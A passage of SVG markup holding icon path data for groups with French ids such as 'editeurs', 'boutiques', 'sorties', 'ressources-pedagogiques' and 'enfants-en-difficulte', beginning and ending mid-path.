					C50.4,44.4,50.9,43.7,51.5,43.2L51.5,43.2z M47.4,47.7c1.5,2,5,3.1,9,3.7c0,0.2-0.1,0.5-0.1,0.7c-1.1,4.4-1.9,8.8-2.6,13.3
					c-5.5,0.4-10.8,0.8-16.2,1.2C39.4,59.7,43.1,53.2,47.4,47.7L47.4,47.7z M36.7,69.7c5.4,0.2,10.8,0.4,16.3,0.6
					c-0.7,4.7-1.2,9.4-1.7,14.2c-4.9,1.3-9.2,3.3-11.8,6.1c-0.7-1.5-1.4-3.1-2-4.8C35.7,80.5,35.7,75,36.7,69.7L36.7,69.7z
					 M40.9,93.3c3-1.6,6.3-2.8,9.7-3.6c-0.5,4.8-1.1,9.5-1.8,14.3C45.8,100.6,43.1,97.1,40.9,93.3L40.9,93.3z M56.5,107.9
					c-1.4-0.9-2.6-0.3-3.3,0.7c-0.5-0.5-1-1.1-1.6-1.6c1.2-6,2.1-12.1,3-18.1c5.3-0.9,10.7-1.2,15.7-1.6c-1,8.5-1.7,17-2.5,25.3
					C64.1,111.9,60.3,110.4,56.5,107.9L56.5,107.9z M71.1,113c1.7-8.6,3.3-17.2,4.8-25.8c3.8,0.3,9.2,0.9,14.1,1.6
					c0,5.2,0,10.4,0.2,15.3c0.1,0.8,0.4,1.3,1,1.5C85.4,110.5,78.5,113.4,71.1,113L71.1,113z M93.8,103.4c0.2-4.6,0.7-9.3,1.2-13.9
					c3.4,0.5,5.8,0.9,5.8,1c0,0.9,0.6,1.7,1.3,2C99.8,96.5,97,100.3,93.8,103.4L93.8,103.4z M93.8,103.4"/>
				<path class="st2" d="M140.4,69.4c-0.2-1.3-1.6-1.9-2.9-2.1c3-52.7-56-67.9-95.7-46c-0.6-1.1-1.3-2.2-2-3.3c-0.8-1.3-2.6-1.9-4-1
					c-6.3,3.8-11.4,9.3-16.8,14.2c-1.9,1.7-0.4,5.1,2.1,5c7.4-0.3,15.8-1.6,22.5-4.4c1.3-0.6,1.4-2.3,0.5-3.4c0.3-0.4,0.5-1,0.3-1.7
					c-0.2-0.5-0.4-1.1-0.6-1.6c17.5-7.5,35.7-10.9,54.6-6.3c23.7,5.9,32.3,26.4,33.9,48.4c-2.2,0.1-4.5,0.1-6.7,0.1
					c-1,0-1.5,0.5-1.7,1.3c-1.8,1.7-1.5,5.4-1.3,7.5c0.2,3.7,1.1,7.4,2.2,10.8c0.5,1.6,2.3,2.3,3.8,1.5c6.2-3.4,8.8-10.5,12.1-16.3
					C141.1,71,140.9,70.1,140.4,69.4L140.4,69.4z M140.4,69.4"/>
				<path class="st2" d="M114.6,107c-4.8,3.2-9.7,6.3-15.3,8.2c-1.7-0.5-3.4,1.4-2.1,3c0.1,0.7,0.3,1.4,0.8,1.8
					c-0.1,0.1-0.2,0.1-0.2,0.2c-12.5,15.5-35.8,16.3-53.1,9c-20.5-8.6-26.3-27.9-25-48.4c0.2,0.1,0.4,0,0.7,0.1
					c1.8,0.3,3-0.7,3.2-2.4c0.9-7.1-0.6-14.3-0.7-21.4c-0.1-2.1-3-3.8-4.5-1.9c-5.1,6.3-8.1,13.7-9.2,21.7c-0.1,1.1,0.4,2.1,1.1,2.7
					c0.2,0.2,0.5,0.5,0.9,0.6c1.5,0.4,2.9,0.5,4.3,0.4c-3.5,23.2,4.7,42.6,26.4,53.2c18.6,9.1,46.5,7.1,59.9-9.8c0-0.1,0-0.1,0-0.1
					c0.4,0.5,0.8,1.1,1.3,1.7c0.7,0.8,2.1,1,3.1,0.4c5.7-3.6,9.2-9.6,12.2-15.4C119.5,108.4,117,105.4,114.6,107L114.6,107z
					 M114.6,107"/>
			</g>
		</g>
	</g>
	<g id="editeurs">
		<g class="st1">
			<path class="st2" d="M142.4,113.9c-1.9-3-3.2-6.2-4.5-9.5c0.3-0.6,0.6-1.1,0.8-1.7c4.1-12.6-8.8-26.8-15.4-36.2
				c-11-15.8-14-35.6-25.6-50.7c-0.4-0.5-1-0.5-1.4-0.3c-0.4-0.3-0.9-0.4-1.5-0.2c-12.1,3.9-24.5,7-36.7,10.4
				c-13.7,3.8-26.7,9.6-40.8,11.8c-0.2,0-0.3,0.1-0.5,0.2c-0.6,0.1-1.2,0.6-1,1.3c0.1,0.4,0.3,0.8,0.4,1.2c-0.2,0.1-0.4,0.1-0.6,0.2
				c-4.5,2-7.5,7.4-5.8,12.2c0.3,1,1.4,1.5,2.3,1.2c-0.3,0.1-0.5,0.3-0.4,0.7c0.4,1.3,0.9,2.6,1.4,3.9c-0.5,1.2-0.9,2.4-1.1,3.7
				c-0.3,1.9,2.3,3.3,3.3,1.4c0,0,0,0,0,0c1.1,2.4,2.3,4.8,3.5,7.1c0.1,0.7,0.2,1.5,0.4,2.2c0.2,0.8,0.9,1.2,1.6,1.4
				c1.1,2,2.3,3.9,3.5,5.8C24.2,81,24,82.2,24,83.4c-0.1,2.1,2.5,2.4,3.5,1c1.3,2,2.7,4,4,6c-0.1,1.3,0.1,2.6,0.5,3.9
				c0.3,1.1,2,1.4,2.6,0.5c1,1.4,2,2.8,2.9,4.2c0.3,0.5,0.7,1,1,1.5c0,1.1,0.1,2.3,0.4,3.6c0.3,1.2,1.7,1.7,2.8,1.3
				c1.1,1.9,2.3,3.7,3.4,5.6c0,0.1,0,0.2,0,0.4c-0.1,1.2,1.2,4.7,2.8,4.3c4.7,7.6,9.7,15,17,20.5c0.6,0.5,1.3,0.2,1.7-0.3
				c0.2,0.1,0.5,0.2,0.8,0.1c12.2-2.4,24.6-3.4,36.7-6.2c12.9-2.9,24.8-9.4,37.4-13.3C142.4,116.1,143.1,114.8,142.4,113.9z
				 M14.1,56.7c-0.4-0.9-0.7-1.7-1.1-2.6c-0.1-0.3-0.4-0.4-0.7-0.4c0.5-0.1,1-0.5,1.2-1.2c0.8-3.3,1.5-5.9,4.9-7.2
				c0.6,1.6,1.3,3.2,2,4.8C17.7,51.6,15.6,54,14.1,56.7z M19.3,67.1c-1-1.8-1.9-3.6-2.9-5.4c1.6-2.8,3.7-5,6.2-6.2
				c0.6,1.4,1.3,2.8,2,4.2C22,61.4,20,64.1,19.3,67.1z M25.5,77.3c-0.8-1.3-1.7-2.6-2.5-3.9c0.1-0.2,0.3-0.4,0.3-0.7
				c0.6-3,1.1-5.7,3.7-7.6c0.1,0,0.1-0.1,0.2-0.1c1,2,2.1,4,3.2,6C28.3,72.7,26.6,74.9,25.5,77.3z M32.1,87
				c-1.2-1.7-2.4-3.4-3.5-5.1c1.2-2.3,2.7-4.3,4.6-6.1c1,1.7,2,3.4,3,5.1C34.4,82.6,32.9,84.7,32.1,87z M39.2,97
				c-1.2-1.8-2.5-3.5-3.8-5.3c0.8-2.5,2-4.6,3.7-6.2c1.3,2.1,2.6,4.2,4,6.3C41.4,93.2,40,95,39.2,97z M46,107.7c-1-1.6-2-3.3-3-4.9
				c0.6-2.5,1.4-4.5,3.3-6.1c1.3,1.9,2.6,3.8,4,5.7c-0.2,0.2-0.4,0.3-0.5,0.5C48.3,104.1,46.9,105.8,46,107.7z M55.7,112.5
				c-1.5,2.2-2.2,4.8-2.1,7.4c-1.4-2.1-2.7-4.2-4-6.4c0.3-0.6,0.4-1.3,0.8-1.9c0.9-1.8,2.2-3.1,3.7-4.5c1,1.2,2,2.5,3,3.6
				C56.6,111.4,56.1,112,55.7,112.5z M64.7,121.5c-0.2,3.5-0.5,7.1-0.6,10.6c-0.8-0.7-1.6-1.5-2.4-2.2c0.3-0.7,0.4-1.5-0.2-2.2
				c-2.8-3.5-2.9-7.4-0.7-11.3c0.2-0.3,0.4-0.6,0.6-0.8c1.6,1.6,3.2,3.1,4.9,4.4C65.6,120,64.7,120.5,64.7,121.5z M65,113.1
				c0.1,0,0.1,0,0.2-0.1c2.2-0.7,4.1,0.7,6.2-0.1c1.7-0.6,2.7-2.5,1.7-4.1c-1.9-3.3-6.5-3.1-9.7-2.3c-1,0.2-1.8,0.6-2.7,1.1
				c-0.8-1-1.7-2.1-2.5-3.1c0.5-0.2,1.1-0.4,1.6-0.6c2.5-0.7,4.1,0.7,6.4,0.8c2.2,0.1,3.2-2.4,2.4-4.1c-1.5-3.1-6.1-3.5-9-2.9
				c-1.9,0.3-3.7,1-5.3,1.9c-1.4-1.7-2.7-3.4-4-5.1c2.5-0.8,5.2-0.6,7.8,0.4c3.6,1.4,5.2-4.5,1.6-5.8c-4-1.5-8.9-1.1-13,0.7
				c-1.5-2-2.9-4.1-4.3-6.2c1.9-0.6,4.2-0.5,6.8,0.7c3.3,1.6,5.9-2.8,2.9-4.9c-4-2.8-8.8-2.6-12.7-0.6c-1-1.7-2-3.4-3-5.1
				c1.4-0.6,2.9-0.6,4.8-0.1c2.6,0.7,4.6-2.6,2.6-4.5c-2.8-2.8-7-2-10.3-0.2c-1-1.8-2-3.6-3-5.4c1.4-0.3,2.9-0.3,4.4,0.2
				c3.8,1.1,5.3-4.6,1.6-5.9c-2.9-1.1-6.1-0.8-8.9,0.3c-0.6-1.2-1.2-2.3-1.8-3.5c1.4-0.2,2.9-0.1,4.5,0.3c3.8,0.9,5-4.3,1.6-5.7
				c-3.1-1.3-6.2-1.2-8.9-0.3c-0.7-1.4-1.3-2.8-2-4.2c2.7-0.2,5.1,0.5,7.9,0.4c2.8-0.1,3.7-3.7,1.4-5.2c-0.8-0.5-1.7-0.8-2.7-1.1
				c9.7-1.7,19.1-5.4,28.5-8.4c13.2-4.2,27.6-5.9,40.2-11.9c0.2-0.1,0.3-0.2,0.4-0.3c5.7,12.1,9,25.1,14.8,37.1
				c6.4,13.1,17.3,23.4,22.9,37.1c5.9,14.5-11.9,17-21.8,18.5c-14.1,2.1-27.6,9.1-41.8,9.2c-0.2,0-0.3,0.1-0.4,0.1c0,0,0,0,0-0.1
				C68.6,117.7,66.8,115.4,65,113.1z M106.6,125.7c-12.9,4-26.6,4.6-39.6,8.1c0.3-4.1,0.7-8.2,0.8-12.3c0-0.2,0-0.3-0.1-0.4
				c0.3,0.2,0.6,0.5,0.9,0.7c0,0,0.1,0,0.1,0.1c-0.2,1.2,0.4,2.5,2,2.5c15.1,0.4,30-7.6,45-9.9c5.8-0.9,14.8-2.4,19.8-7
				c0.6,2.3,1.5,4.3,2.7,6.4C127.6,117.4,117.4,122.4,106.6,125.7z"/>
		</g>
	</g>
	<g id="boutiques_1_">
		<g class="st1">
			<g>
				<path class="st2" d="M136.4,44.5c-6.9-6.4-18.3-4.8-26.3-9.6c-2-1.2-4.3,0-5.1,2c-3.6,10.7-6.5,21.9-9.9,32.8
					c-0.1-0.1-0.2-0.1-0.3-0.2C89,66.7,81.8,66,74.5,66.1c0.9-3,0.4-7.1,0.2-10.2c0.9,0,1.7,0.1,2.6,0.1c1.3,0.2,2.9-0.3,3.2-1.8
					c0.8-4.2,1-8.5,1.1-12.9c0-1.4-1.3-2.8-2.7-2.7c-6,0.1-12,0.7-18,1.3c10.3-5.4,17.2-17.2,14.5-28.8c-0.4-1.5-1.9-2.2-3.3-1.8
					C63,11.2,57.9,17.9,55,25.9c-0.1-0.3-0.2-0.5-0.3-0.9c-0.7-1.8-3.1-2.9-4.6-1.2c-1.7,1.9-2.8,3.8-3.6,5.8
					c-4.1-9.2-10.9-19-18.5-17.7c-5.9,1-5.5,9.4-3.8,13.3c3.4,7.8,14.7,12.8,21.9,16c-5.4,0.2-11.1-0.3-16.3,0.9
					c-8.4,1.8-8.2,10.3-8.3,17.5c0,1.4,1.2,2.8,2.7,2.7c2.4-0.2,4.3-0.3,5.9-0.9c0.4,1.8,0.9,3.5,1.8,5.3c0.3,0.6,1.1,1,1.8,1
					c-3.7,0.6-6.9,1.7-8.4,3.7c-0.2,0.2-0.1,0.5,0,0.7c-0.9,0-1.9,0.7-1.6,1.8c3.2,13,4.4,26.3,6.8,39.6c0,0.3,0.2,0.5,0.3,0.7
					c-5.3,0.5-7.4,6.3-7.4,11.1c0,6.2,4.4,12.4,10,14.7c11.5,4.6,20.7-12,17-21.2c-0.2-0.5-0.5-0.8-0.8-1.1
					c5.9,0.5,12.5,0.9,18.3,0.7c-1.7,2.9-2.3,6.4-1.9,9.7c0.1,1.5,0.4,2.9,0.9,4.3c0.1,0.2,0.3,0.4,0.4,0.5c0.3,0.6,0.6,1.2,0.9,1.7
					c4,6,11.3,5.8,17.2,3.2c5.6-2.5,7.9-9.5,6.9-15.2c-0.7-3.8-4.6-11.5-9.6-10.9c0,0,0,0,0-0.1c15.8-19.1,20.3-45.4,27.6-68.7
					c7.3,3.3,15.5,4.5,23.2,6.6C136.4,50.1,138.7,46.5,136.4,44.5L136.4,44.5z M69.4,66.2c-4.7,0.2-9.3,0.6-13.4,0.8h-0.6
					c0-0.2,0.1-0.4,0.1-0.6c0-2.3,0.1-4.7,0-7.1c4.6-0.6,9.1-1.3,13.6-1.9C68.8,60.4,68.5,63.8,69.4,66.2L69.4,66.2z M71.8,73.8
					c-0.1,2-0.2,4.1-0.1,6.1c-2.6,0-5.2,0-7.8,0c0.4-2.2,0.7-4.4,0.6-6.5C66.9,73.5,69.4,73.6,71.8,73.8L71.8,73.8z M50.1,40.9
					L50.1,40.9c0-0.2-0.1-0.4-0.1-0.6c0.3-0.4,0.5-0.9,0.5-1.6c0.1-2.4,0.3-4.5,0.9-6.5c0.4,1.7,0.6,3.4,0.5,5.5
					c-0.2,2.7,3.7,3.5,5,1.5c0.3,0.4,0.6,0.6,1,0.8C55.2,40.5,52.6,40.7,50.1,40.9L50.1,40.9z M70.6,15.4
					c0.5,8.4-5.5,15.9-12.8,19.9C59.6,27.2,62.7,18.8,70.6,15.4L70.6,15.4z M29,22.3c-4-6.1,2.6-4.5,4.4-2.8
					c3.8,3.5,7.6,8.8,10.3,14.2c-2.5-1.3-5.1-2.8-7.4-4.3C33.5,27.5,30.9,25.2,29,22.3L29,22.3z M32,56.3c-0.8,0-1.4,0.4-1.8,0.9
					c-1.1,0-2.3-0.1-3.5-0.1c-0.1-3.6-0.1-8.3,3.1-9.5c3.1-1.1,7.4-0.6,10.6-0.7c1.8,0,3.7-0.2,5.5-0.3c-0.2,2.3-0.1,4.7-0.1,7
					c0,0.6,0.2,1.1,0.5,1.5C41.6,55.6,36.8,56,32,56.3L32,56.3z M30.4,81.9c-1-2.9-2.3-5.8-3.8-8.6c3.7,2.4,11.5,1.7,17.8,0.9
					c-0.6,1.8-1,3.7-1.2,5.8C38.7,80.3,34.2,80.7,30.4,81.9L30.4,81.9z M33.2,92c-0.6-2.6-1.3-5.3-2.1-7.8c3.7,0.8,7.8,0.8,11.8,0.5
					c-0.1,2.5,0,4.8-0.1,6.8C39.6,91.7,36.4,91.8,33.2,92L33.2,92z M36.6,109.4c-0.9-4.9-1.8-9.9-2.8-14.8c0.5,0,1.1-0.1,1.7-0.1
					c0.2,0,0.3-0.4,0-0.4c2.3,0.4,4.8,0.7,7.3,0.9c0,5.1,0.6,10.4,2.7,15C42.5,109.8,39.5,109.6,36.6,109.4L36.6,109.4z M46.4,67
					c-3.7,0-7.9,0-11.5,0.5c1.4-2,0.6-4.1,0-6.4c3.9,0,7.7-0.3,11.6-0.7c0,0.4-0.1,0.8-0.1,1.1c-0.2,1.4-0.4,2.7-0.4,4.1
					C45.9,66.2,46.1,66.6,46.4,67L46.4,67z M57.1,110.6c-3-0.1-5.9-0.2-8.9-0.4c-1.4-4.6-1.7-9.8-1.5-14.7c3.6,0.4,7.4,0.7,11.1,0.9
					C57.3,101.1,57,105.8,57.1,110.6L57.1,110.6z M58.6,89.2c-0.1,0.6-0.1,1.3-0.2,1.9c-3.8,0-7.7,0.1-11.5,0.2c0-0.4,0-0.8,0-1.2
					c0.1-1.8,0.5-3.7,0.8-5.7c1.4-0.1,2.7-0.1,4-0.2c2.4,0,4.8,0,7.2,0C58.8,86,58.7,87.7,58.6,89.2L58.6,89.2z M58.7,79.9
					c-3.1,0.1-6.5,0-10.1,0c0.4-2.1,0.8-4.2,0.8-6.3c1.1-0.1,2.1-0.2,2.9-0.3c2.5-0.1,5.1-0.1,7.5-0.1c-0.4,2.1-0.6,4.3-0.8,6.6
					C59,79.9,58.8,79.9,58.7,79.9L58.7,79.9z M69.8,110.8c-3.5,0-7,0-10.5-0.1c0.5-4.7,1.1-9.4,1.8-14.1c3.4,0.2,6.9,0.3,10.3,0.4
					C71.1,101.6,70.5,106.2,69.8,110.8L69.8,110.8z M71.7,91.3c-3.2-0.1-6.5-0.1-9.8-0.1c0.2-1.3,0.4-2.6,0.6-4
					c0.1-0.9,0.3-1.9,0.5-2.9c2.9,0,5.9,0.1,8.8,0.2c0,1.2,0,2.4,0,3.6C71.8,89.2,71.8,90.2,71.7,91.3L71.7,91.3z M71.2,51.7
					c-4.6,0.6-9.3,1.3-13.9,1.9c0-1.4,0-2.8-0.6-4.1c-0.1-1-0.3-1.9-0.3-2.9c0-0.3-0.1-0.5-0.2-0.8c6.7-0.6,13.4-1.3,20.1-1.5
					c0.2,3.2,0.2,6-3.2,7c-0.4,0.1-0.6,0.3-0.9,0.5C71.8,51.7,71.5,51.7,71.2,51.7L71.2,51.7z M77.5,110.2c-1.3,0.2-2.9,0.5-3.6,0.5
					c-0.5,0-1.1,0-1.6,0c1.3-4.5,2-9.2,2.5-13.8c3.5,0,6.9,0,10.2-0.2C82.8,101.3,80.4,105.8,77.5,110.2L77.5,110.2z M87.2,92
					c-0.2,0-0.3-0.1-0.5-0.1c-3.7-0.2-7.4-0.4-11.2-0.5c0.2-2.1,0.5-4.3,0.7-6.5c4.2,0.3,8.3,0.7,12.5,1.4c0.4,0,0.6,0,0.9,0
					C88.8,88.2,88,90.1,87.2,92L87.2,92z M91.1,82.1c-0.3-0.3-0.6-0.5-1.2-0.6c-4.5-0.8-9-1.2-13.6-1.4c0-2.1-0.1-4.2-0.4-6.1
					c5.9,0.3,11.8,0.5,17.7,0.3c0,0,0.1,0,0.2,0C92.9,76.8,92,79.5,91.1,82.1L91.1,82.1z M91.1,82.1"/>
			</g>
		</g>
	</g>
	<g id="sorties">
		<g class="st1">
			<g>
				<path class="st2" d="M116.5,19.2C80,9.6,37.8,51.1,19.9,77.7c-12,17.7-18.9,52.7,11.6,52.1c0.4,0.6,0.9,1,1.8,1.3
					c34.6,10,72.7-17.6,92.6-43.8C142.9,64.9,151.5,28.4,116.5,19.2L116.5,19.2z M89.9,29.1c-3.5,4.6-5.4,10.5-3.6,16.2
					c-4.6,1.4-9,4-13,6.8c-1.5-1.2-2.2-3-2.8-5c-0.7-2.9,0.1-5.9-0.8-8.6C76.2,34.6,83,31.3,89.9,29.1L89.9,29.1z M28.8,88.4
					c-2.9,1.9-8,5.1-11.2,8.9c4.3-11.8,13.5-24,19.3-30.9c1.9,1,5,0.8,6.7,1c3.4,0.5,6.9,1,10.3,2.1c-2.6,3.4-4.7,7-5.9,10.8
					C42.4,78.3,33,85.6,28.8,88.4L28.8,88.4z M49.2,126.1c0-0.2,0.1-0.3,0.1-0.5c0.1-6.3-0.2-12.6,0.2-18.8
					c0.4-7.1,3.3-12.8,4.5-19.5c0.1-0.6,0-1.1-0.2-1.6c2.7-0.1,5.2-0.6,7.6-1.3c0,0.2-0.1,0.4-0.1,0.7c-0.8,4.6,1.6,9.3,3.9,13.1
					c2.4,4,10.4,15.5,17.2,17.9C72,121.7,60.6,125.7,49.2,126.1L49.2,126.1z M71.4,74.6c-0.8-0.4-1.7-0.5-2.7,0
					c-4.6,2.2-8.8,4-13.6,4.6c2.9-6.2,8.8-11.5,13.7-15.8c5.8-5.1,15.4-13,24.1-13.3C91.3,60.1,80.8,70.6,71.4,74.6L71.4,74.6z
					 M118.8,85c-3.4-4.7-7.8-8.7-11.8-12.8c-2.2-2.2-4.3-4.4-6.4-6.7c-1.7-1.9-2.6-4.1-5.1-4.9c-0.1,0-0.3,0-0.5,0
					c2.6-4.2,4.3-8.8,4.2-13.3c0-0.1,0-0.3-0.1-0.5c1.6,0.7,2.9,0,3.6-1.2c0.3,0.2,0.6,0.4,1,0.5c-0.8,0.3-1.6,0.6-2.3,0.9
					c-2.4,0.9-2.2,4.7,0.6,4.7c4,0,8.1-1.2,12-2c6.4-1.2,12.2-1.6,18.6-0.4c0.3,0,0.7,0,1,0c0.2,6.5-1.2,13.5-3.9,19.4
					C127,74.6,123.1,79.9,118.8,85L118.8,85z M118.8,85"/>
			</g>
		</g>
	</g>
	<g id="ressources-pedagogiques">
		<g class="st1">
			<path class="st2" d="M65.5,71c2.5-2.8-0.9-8.3-2.1-11c-2.2-4.9-5.2-10.8-10.5-13c-5.3-2.2-8.4,4.1-8.9,8.2
				c-0.6,5.5-0.2,12.2,1.9,17.4c0.8,1.9,4.1,1.9,3.9-0.5c-0.1-0.8-0.3-3.4-0.4-6.5c1.2-0.2,3.2,0.1,4.6,0.2c1.8,0.1,4.1,0.7,5.8,0.2
				c0.1,0,0.1,0,0.1-0.1c0.1,0.4,0.3,0.7,0.5,1.1c0.3,0.7,0.4,1.6,0.8,2.2c0.5,0.7,0.4,1,0.4,0.4c0.1,0.4,0.3,0.9,0.6,1.3l0,0
				C63.1,71.9,64.7,71.9,65.5,71z M53.5,61.2c-1.4,0-2.8,0-4.2,0.2c0-5.1,0.5-9.9,2.5-8.8c2.8,1.5,4.6,5.4,6,8.4
				C56.3,61,54.7,61.2,53.5,61.2z"/>
			<path class="st2" d="M102.6,57.7c-1.1-0.8-2.3-1.3-3.5-1.5c0.2-0.7,0.3-1.4,0.3-2.2c0.2-4.7-3-9.4-7.5-10.6c-3.8-1-7.1,1.1-9,4.1
				c-0.8,0.2-1.6,0.9-1.6,2.1c0,0.8,0,1.6,0,2.4c-0.7,4.4,0,9,1,13.5c0.3,1.9,0.7,3.8,1.2,5.6c0.6,2.4,3.1,2.6,4.6,1.6
				c1.8,3.7,6.5,5.5,10.4,4.2c3.9-1.3,6.3-5.2,7.2-8.9C106.5,64.3,105.8,60.1,102.6,57.7z M87.7,59.2c-0.2,0.1-0.4,0.3-0.5,0.4
				c-0.7-4.5-0.7-9,2.1-10.2c2.1-0.9,3.4,1.6,3.9,3.2c0.6,2.1-0.2,3.6-1.6,4.7C90.2,58,88.9,58.6,87.7,59.2z M99.7,66.8
				c-0.4,1.5-1.3,3.5-2.8,4.2c-2.1,0.9-4.1-1.5-6-2.2c-0.6-0.2-1.1-0.1-1.6,0.1c-0.2-1.1-0.7-2.6-1.1-4.4c0.6,0.2,1.2,0.4,1.9,0.2
				c1.5-0.4,2.9-1,4.1-1.8C97.5,61.9,100.8,61.9,99.7,66.8z"/>
			<path class="st2" d="M81.4,85.1c-1.5,1.5-2.4,2.7-4,3.6c-0.5,0.3-0.6,0.3-1.6,0.6c-0.1,0-0.1,0-0.1,0c-0.1,0-0.1,0-0.3,0
				c-0.3,0-0.6,0-1,0c1,0.1-1.2-0.5-0.8-0.2c-0.2-0.1-0.4-0.2-0.7-0.4c-0.1,0-0.3-0.2-0.4-0.3c-0.4-0.3-0.7-0.7-1.1-1.1
				c-0.1-0.1-0.3-0.4-0.3-0.4c-0.2-0.3-0.3-0.5-0.5-0.8c0-0.1-0.2-0.4-0.2-0.5c-0.1-0.2-0.2-0.4-0.2-0.6c-0.1-0.3-0.1-0.6-0.2-0.9
				c0-0.1,0,0,0-0.1c0-0.1,0-0.1,0-0.2c0-0.3,0-0.6,0-0.8c0-0.1,0-0.1,0-0.2c0,0,0,0,0,0c0-0.3,0.1-0.5,0.2-0.8c0,0,0,0,0,0
				c0,0,0-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.1-0.2c0,0,0,0,0,0c0.2-0.2,0.4-0.4,0.6-0.6c0,0,0,0,0,0c0,0,0.1-0.1,0.3-0.2
				c0.1-0.1,0.3-0.1,0.4-0.2c0,0,0,0,0,0c1.6-0.6,3.3-0.5,5.2-0.4c2.7,0.1,3-3.7,0.6-4.5c-4.2-1.3-9.5-1.1-12.3,2.8
				c-2.2,3.1-1.7,7.2-0.2,10.5c1.5,3.2,4.7,6,8.2,6.6c5.1,0.8,10.2-2.3,12.9-6.6C88.1,85.8,83.9,82.6,81.4,85.1z"/>
			<path class="st2" d="M126.3,38.2c-3.5-25.7-28.1-25.8-49.5-27.7C58.6,8.8,27.8,6.1,24.7,30.8c-1.5,11.9,0.6,23.8,0.4,35.7
				c-0.4,21.1-0.5,42.1-2.5,63.1c-0.2,1.8,2.2,2.1,3.1,0.9c11.9,12.7,77.8,10,90,9.5c0.6,0.3,1.2,0.2,1.7,0c0,0,0,0,0,0
				c3.7,0,3.7-5.7,0-5.7c-0.5,0-1,0-1.5,0c-1.2-1.7-2.1-3.5-2.5-5.6c-0.8-4.1,2.4-5.1,5.6-6c1.2,0.3,2.6-0.1,2.8-1.8
				c2.5-16.8,2.3-33.7,3-50.6C125.4,59.7,127.8,48.8,126.3,38.2z M110,134.3c-16.9-0.1-33.9-0.5-50.8-1c-9.8-0.3-43.3-0.7-22-16.9
				c21.1-16.1,49.3,3.7,73,5.1c-1.1,1.5-1.8,3.3-2,5.3C107.8,129.4,108.6,132,110,134.3z M117.2,116.4c-15.3-6.5-36.2-8.2-52.1-9.8
				c-13.3-1.4-27.2,0.4-36.1,10c2.9-17.6,1.7-36.1,2-53.8c0.1-8.1-1-16.2-1.1-24.3c-0.1-7,1.8-11.8,4.9-15.2
				c-3.5,28.5-2.4,58.2-0.1,86.6c0.1,1.1,1.7,1.1,1.7,0c0.5-29.7,0.4-59.3,1.2-89c7-5,17.7-5.4,27.9-5.3c12.4,0.1,24.9,1.9,37.1,3.8
				c15,2.4,18.3,14.1,18.4,27.1C121.2,69.3,120,93.7,117.2,116.4z"/>
		</g>
	</g>
	<g id="enfants-en-difficulte">
		<path class="st3" d="M89.1,37L89.1,37c-0.2-0.5-0.5-0.9-0.8-1.1c0,0,0,0,0.1,0c-1.9-1.8-4.2-3.5-5.8-5.7c-1.4-2-4.1-1.6-5,0.6
			c-0.1,0.4-0.5,0.9-0.8,1.5c-0.7-1-1.5-1.9-2.1-3c-1.2-1.8-3.5-1.7-4.6,0c-0.6,0.9-1.4,1.8-2.1,2.6c-1-1.1-2.1-2.2-3-3.5
			c-1.4-1.9-4.1-1.7-4.9,0.6c-0.9,2.5-2.2,4.7-3.6,7c-1.6-3-3-6-4.4-9.1c-0.7-1.5-2.9-1.3-3.6,0c-2.5,4.5-3.4,9.2-3.1,14.3
			c0.1,1.8,2.5,1.7,2.7,0c0.4-3,0.9-5.6,1.9-8.2c1.3,3.2,2.6,6.4,4.3,9.4c0.9,1.7,3.5,1.6,4.4,0c1.6-2.7,3.3-5.2,4.7-7.9
			c0.8,0.9,1.6,1.7,2.3,2.7c1.2,1.7,3.4,1.7,4.6,0c0.6-0.8,1.3-1.6,1.9-2.3c0.8,1.1,1.6,2.1,2.3,3.2c1.2,1.8,3.5,1.6,4.7,0
			c0.6-0.8,1.1-1.4,1.6-2c1.4,1.5,2.9,2.8,4.5,3.9C86.9,41.5,90,39.2,89.1,37L89.1,37z M89.1,37"/>
		<path class="st3" d="M48,53.6c0-1.8-1.8-2.7-3.4-1.9c-1.3,0.7-3.2,0.3-4.7,0.2c-0.5,0-1.1,0-1.7,0c-0.8-0.2-1.7-0.1-2.2,0.4
			c-0.1,0-0.2,0-0.4,0.1c-1,0.4-1,1.3-0.5,1.9c-1,3.3-0.6,7.4,0.1,10.6c0.2,1.1,1.4,1.9,2.5,1.9c2.3,0,4.7,0,7.1,0
			c1.2,0,2-0.8,2.4-1.8C48.4,61.6,48.1,57.1,48,53.6L48,53.6z M43.5,55.6c0,0.9,0,1.8-0.1,2.7c0,1,0,2.2-0.2,3.3h-3.1
			c-0.2-2.2-0.1-4.4,0-6.6C41.1,55.2,42.3,55.4,43.5,55.6L43.5,55.6z M43.5,55.6"/>
		<path class="st3" d="M104.1,55.8c-3,0.2-5.7,1.8-8.9,2c-5.5,0.5-11.2,0-16.7-0.4c-7.1-0.4-17.5-2.5-24,1.3c-0.6,0.4-1,1.2-0.8,1.9
			c0,0.2,0.1,0.3,0.2,0.5c1.3,1.7,6.3,0.4,8.2,0.5c6.2,0,12.4,1,18.6,1.5c5,0.4,24.1,3.4,25.5-4.6C106.5,57.2,105.7,55.7,104.1,55.8
			L104.1,55.8z M104.1,55.8"/>
		<path class="st3" d="M47.7,82.4c0-0.4,0-0.8,0.1-1.2c0-2.1,0.2-4.2,0.2-6.3c0-1-0.7-1.9-1.7-2.1c-6-1.4-12.7,1.9-11.6,8.9
			c0.4,2.5,2,4.7,4.3,5.8c3.1,1.5,6.7,0.7,9.6-0.8C50.9,85.4,49.7,82.6,47.7,82.4L47.7,82.4z M39.3,80.5c-0.1-0.8,0.1-1.9,0.9-2.6
			c0.9-0.9,2.3-1.1,3.6-1c0.3,2.1,0.8,4.2,0.8,6.3C42.1,83.7,39.9,83.2,39.3,80.5L39.3,80.5z M39.3,80.5"/>
		<path class="st3" d="M104.4,73.3c-8.1,1.3-15.6,2.8-24,3.1c-8,0.3-16.1,0.3-24.1,1.2c-2,0.2-2.1,3.3,0,3.3
			c9.7-0.1,19.3,1.1,29.1,1c6.2,0,16.6,0.3,21.3-4.4C108.6,75.6,106.7,73,104.4,73.3L104.4,73.3z M104.4,73.3"/>
		<path class="st3" d="M47.3,93.8c-3.2-1.1-6.7-1.9-10.1-1c-2.8,0.8-2.5,6.1-2.4,8.3c0,1.3,0.2,2.6,0.5,3.8c0.4,1.7,1.6,2.2,3.2,2.6
			c2.4,0.6,5.6,0.4,7.3-1.4c0.5,0,1.2-0.2,1.4-0.9c0.6-1.4,0.9-2.8,1.1-4.3c0.1-1.1,0-2.8,0.4-3.7C49.4,95.8,48.8,94.3,47.3,93.8
